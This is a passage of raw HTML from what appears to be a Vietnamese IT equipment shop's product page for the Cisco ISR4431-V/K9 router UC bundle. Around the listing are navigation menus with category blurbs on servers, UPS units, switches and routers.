<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-16530" class="product type-product post-16530 status-publish first instock product_cat-router-cisco product_cat-thiet-bi-mang-cisco-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg"><img width="350" height="350" src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg 350w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/router/">Router</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></nav><h1 class="product-title product_title entry-title">
	ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/isr4451-x-k9-router-cisco-4-ge-3-nim-2-sm-8-gb-flash-6-gb-dram/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ISR4451-X/K9 Router Cisco 4 GE, 3 NIM, 2 SM, 8 GB FLASH, 6 GB DRAM" href="https://digitechjsc.net/san-pham/isr4451-x-k9-router-cisco-4-ge-3-nim-2-sm-8-gb-flash-6-gb-dram/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/isr4431-k9-router-cisco-4-ge-3-nim-8-gb-flash-2-gb-dram-4-gb-dram/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="ISR4431/K9 Router Cisco 4 GE 3 NIM 8 GB FLASH 2 GB DRAM 4 GB DRAM" href="https://digitechjsc.net/san-pham/isr4431-k9-router-cisco-4-ge-3-nim-8-gb-flash-2-gb-dram-4-gb-dram/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1.jpg 500w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/isr4431-ax-k9-5x5-1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">
<p>Thiết bị định tuyến Router Cisco ISR4431-V/K9 ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25</p>
</div>
<div class="fk-main">✓ Mã sản phẩm: ISR4431-V/K9</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/router-cisco/" rel="tag">Router Cisco</a>, <a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/" rel="tag">Thiết Bị Mạng CISCO</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=ISR4431-V%2FK9%20Cisco%20ISR%204431%20UC%20Bundle%2C%20PVDM4-64%2C%20UC%20License%2C%20CUBE-25 - https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/&media=https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr4431-k9.jpg&description=ISR4431-V%2FK9%20Cisco%20ISR%204431%20UC%20Bundle%2C%20PVDM4-64%2C%20UC%20License%2C%20CUBE-25" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/isr4451-x-k9-router-cisco-4-ge-3-nim-2-sm-8-gb-flash-6-gb-dram/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ISR4451-X/K9 Router Cisco 4 GE, 3 NIM, 2 SM, 8 GB FLASH, 6 GB DRAM" href="https://digitechjsc.net/san-pham/isr4451-x-k9-router-cisco-4-ge-3-nim-2-sm-8-gb-flash-6-gb-dram/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/Switch-Cisco-ISR4451-X-VSEC-K9.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
